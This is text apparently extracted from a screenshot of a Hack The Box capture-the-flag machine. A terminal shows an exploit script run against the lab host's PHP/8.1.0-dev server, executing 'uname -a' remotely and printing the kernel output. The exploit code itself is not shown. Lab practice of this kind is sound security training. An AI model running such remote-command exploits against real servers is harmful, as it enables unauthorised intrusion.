 Emergent Medical Idea — Mozilla Firefox
Hack The Box :: Machine
Emergent Medical Idea
10.10.10.242
About EMA / Patients / Hospitals / Providers / E-MSO
At EMA we're taking care to a
whole new level . . .
Taking care of
our hospitals.
god@box:~/Desktop
god@box /home/god/Desktop
⚡ python3 exploit.py -url http://10.10.10.242/ -cmd 'uname -a'
Server is running the vulnerable version: PHP/8.1.0-dev
Status code: 200
Output:
Linux knife 5.4.0-80-generic #90-Ubuntu SMP Fri Jul 9 22:49:44 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
god@box /home/god/Desktop
⚡